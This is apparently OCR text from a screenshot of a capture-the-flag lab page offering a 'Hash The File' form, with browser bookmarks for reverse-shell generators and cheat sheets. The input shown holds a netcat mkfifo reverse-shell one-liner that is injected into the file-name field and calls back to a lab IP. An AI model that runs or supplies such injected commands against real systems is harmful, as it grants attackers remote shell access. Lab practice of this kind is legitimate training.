 10.201.113.218:8081
ackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
Hash The File
rm -f /tmp/f; mkfifo /tmp/f; cat /tmp/f | bash -i 2>&1 | nc 10.201.26.65 8081 >/tmp/f
Input a file. Try hello.txt